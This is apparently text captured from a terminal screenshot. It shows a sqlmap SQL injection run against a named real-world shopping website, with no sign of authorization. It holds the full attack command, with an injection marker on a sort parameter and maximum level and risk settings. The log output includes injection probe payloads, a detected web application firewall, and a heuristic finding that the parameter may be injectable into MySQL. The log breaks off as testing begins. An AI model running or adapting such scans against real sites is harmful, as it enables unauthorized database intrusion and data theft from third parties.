 ▶ sqlmap -u "https:// /?category=null&data=null&m=Shop&pageIndex=1&
pageSize=20&s=itemList&sortField=1*--&sortOrder=" --random-agent --dbms mysql --techniqu
e E --level 5 --risk 3 -v 3 --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.1.10.9#dev}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
 is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting at 21:06:54
[21:06:54] [DEBUG] cleaning up configuration parameters
[21:06:54] [DEBUG] setting the HTTP Referer header to the target URL
[21:06:54] [DEBUG] setting the HTTP Host header to the target URL
[21:06:54] [DEBUG] setting the HTTP timeout
[21:06:54] [DEBUG] loading random HTTP User-Agent header(s) from file '/Users/sedate/Des
ktop/tools/sqlmap/txt/user-agents.txt'
[21:06:54] [INFO] fetched random HTTP User-Agent header from file '/Users/sedate/Desktop
/tools/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit
/534.3 (KHTML, like Gecko) Chrome/6.0.462.0 Safari/534.3'
[21:06:54] [DEBUG] creating HTTP requests opener object
[21:06:54] [DEBUG] forcing back-end DBMS to user defined value
[21:06:54] [DEBUG] setting the HTTP Referer header to the target URL
[21:06:54] [DEBUG] setting the HTTP Host header to the target URL
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[21:06:54] [DEBUG] used the default behaviour, running in batch mode
[21:06:54] [DEBUG] resolving hostname 'www.zhefengjinrong.com'
[21:06:55] [INFO] testing connection to the target URL
[21:06:55] [DEBUG] declared web page charset 'utf-8'
[21:06:55] [CRITICAL] previous heuristics detected that the target is protected by some
kind of WAF/IPS/IDS
[21:06:55] [PAYLOAD] 1.)"(,))')(
[21:06:55] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injecta
ble (possible DBMS: 'MySQL')
[21:06:55] [PAYLOAD] 1'HwZkLh<'">IIBDmw
[21:06:56] [INFO] testing for SQL injection on URI parameter '#1*'